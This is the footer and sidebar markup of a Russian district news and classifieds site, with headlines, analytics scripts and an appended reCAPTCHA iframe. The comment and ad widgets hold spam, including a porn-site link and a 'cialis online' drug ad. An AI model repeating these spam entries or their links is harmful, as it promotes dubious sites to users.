			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=2&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Отдам даром (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=5&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Платные услуги (1)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=6&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Бесплатные услуги (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=7&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Сдам (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=8&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Сниму (0)</a>				</td></tr>
			 </table>	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-postit    last">

		
	<div class="box-1">
		<div class="box-2 deepest">
		
						<h3 class="header"><span class="header-2"><span class="header-3">Обратная связь</span></span></h3>
						
			<p style="text-align: center;"><strong>Присылайте нам ваши вопросы и предложения:</strong></p>
<div style="visibility: hidden; display: none;"><img src="/images/stories/pictures/btn_otprobr_a.png" width="170" /> <img src="/images/stories/pictures/btn_otprobr_on.png" width="170" /></div>
<a href="/index.php/contact" onmouseover="otprobr.src='/images/stories/pictures/btn_otprobr_a.png'" onmouseout="otprobr.src='/images/stories/pictures/btn_otprobr.png'" onmousedown="otprobr.src='/images/stories/pictures/btn_otprobr_on.png'" onmouseup="otprobr.src='/images/stories/pictures/btn_otprobr.png'"><img name="otprobr" src="/images/stories/pictures/btn_otprobr.png" alt="Отправить сообщение" width="170" /></a>
<p style="text-align: center;"><strong>Добавить организацию на сайт:</strong></p>
<div style="visibility: hidden; display: none;"><img src="/images/stories/pictures/btn_addbr_a.png" width="170" /> <img src="/images/stories/pictures/btn_addbr_on.png" width="170" /></div>
<a href="/index.php/addorganization" onmouseover="addbr.src='/images/stories/pictures/btn_addbr_a.png'" onmouseout="addbr.src='/images/stories/pictures/btn_addbr.png'" onmousedown="addbr.src='/images/stories/pictures/btn_addbr_on.png'" onmouseup="addbr.src='/images/stories/pictures/btn_addbr.png'"><img name="addbr" src="/images/stories/pictures/btn_addbr.png" alt="Добавить информацию о организации" width="170" /></a>			
		</div>
	</div>
		
	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div>
								<br/>
								<div class="module mod-rounded mod-rounded-header    ">
    
	    <h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-message"></span>Статьи</span></span></h3>
		    
			
			    <div class="box-t1">
				    <div class="box-t2">
						<div class="box-t3"></div>
							</div>
							    </div>
							    
								<div class="box-1 deepest">
									<table width="100%" border="0" cellpadding="0" cellspacing="0">
    <tr align="left"><td>07.03.2019 <a href="https://www.borofka.ru/events/view/22/553/">Строительный мусор</a></td></tr>
    <tr align="left"><td>24.01.2019 <a href="https://www.borofka.ru/events/view/21/552/">Гранит и иные декоративные камни в интерьере</a></td></tr>
    <tr align="left"><td>27.09.2018 <a href="https://www.borofka.ru/events/view/21/550/">Складское оборудование</a></td></tr>
    <tr align="left"><td>04.08.2018 <a href="https://www.borofka.ru/events/view/21/549/">Выбор и покупка шубы: полезные советы</a></td></tr>
    <tr align="left"><td>31.07.2018 <a href="https://www.borofka.ru/events/view/21/548/">Где и как получить допуск СРО строителей-проектировщиков</a></td></tr>
<tr align="right"><td><a href="/events">все статьи</a></td></tr>
</table>	
        </div>
        
    	<div class="box-b1">
    		<div class="box-b2">
    			    <div class="box-b3"></div>
    				    </div>
    					</div>
    						
    						</div>							</div>
														
						</div>
					</div>
		
										<div id="bottom">
							
													<div class="bottombox float-left width33 separator"><div class="module mod-rounded mod-rounded-grey  first ">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние комментарии</span></span></h3>
				
		<ul class="jclistbadge badge-new">
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">Subsequent Injury Fund A plan made to assist ...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">Seeking for a remote job as a developer, buye...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">Oh my goodness! Incredible article dude! Than...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">I'm extremely impressed with your writing ski...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">My web-site: [url=https://Freenudesexvide os....</span></li>
</ul>
		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div><div class="bottombox float-left width34 separator"><div class="module mod-rounded mod-rounded-grey   ">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние новости </span></span></h3>
				
		<ul class="latestnewsbadge badge-new">
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/entertainment/1211--l-r-" class="latestnewsbadge badge-new">
			Участники проекта «Московское долголетие» узнали о теории цвета</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/news/1210-2019-01-08-19-18-46" class="latestnewsbadge badge-new">
			Итоги встречи с руководством округа</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/world/1209-2018-12-26-20-54-19" class="latestnewsbadge badge-new">
			Елочный круговорот</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/metro-solncevo-novoperedelkino/1208-2018-11-21-23-20-43" class="latestnewsbadge badge-new">
			О продлении Сокольнической линии метро</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/entertainment/1207-2018-10-19-23-11-03" class="latestnewsbadge badge-new">
			Художественный мастер-класс Натальи Беседновой</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1206-2018-09-22-21-49-16" class="latestnewsbadge badge-new">
			Открытие церковной школы</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/news/1205-2018-08-29-21-38-05" class="latestnewsbadge badge-new">
			Концерт ко Дню солидарности в борьбе с терроризмом</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1204-lubiteli-sporta" class="latestnewsbadge badge-new">
			Любители спорта собрались на мероприятии «Однажды в созвездии Лебедя» </a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/metro-solncevo-novoperedelkino/1203-arhitekturnaya-otdelka" class="latestnewsbadge badge-new">
			Архитектурная отделка станции метро «Новопеределкино» </a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1202-2018-05-29-22-02-57" class="latestnewsbadge badge-new">
			Школы района Солнцево </a>
	</li>
</ul>		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div><div class="bottombox float-left width33"><div class="module mod-rounded mod-rounded-grey   last">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние объявления </span></span></h3>
				
			<link rel="stylesheet" href="https://www.borofka.ru/components/com_adsmanager/css/adsmanager.css" type="text/css" />
				<ul class="mostread">
							<li class="mostread">
				<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_ad&amp;adid=1&amp;catid=5">cialis online lilly</a><br />&nbsp;<span class="adsmanager_cat">( / Платные услуги)&nbsp;10.05.2022</span>				</li>
					</ul>
					
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>
												
															
					</div>
					<!-- bottom end -->
							
					<!--9c7ec26b--><!--9c7ec26b--><!--7888d830--><!--7888d830--><div id="footer">
						<a class="anchor" href="#page"></a>
						
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 <noindex>
<!--LiveInternet logo--><a rel="nofollow" href="http://www.liveinternet.ru/click"
target="_blank"><img src="http://counter.yadro.ru/logo?57.6"
title="LiveInternet"
alt="" border="0" width="88" height="31"/></a><!--/LiveInternet-->

</noindex>

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->

						
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->

						<p>
					</div>
					<!-- footer end -->

				</div>
			</div>
		</div>
	</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96519869, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96519869" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fff35d206d024d85875e39d0eb2585b9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yci4bJ1xwra6uqUzGqdL5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769673078761');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>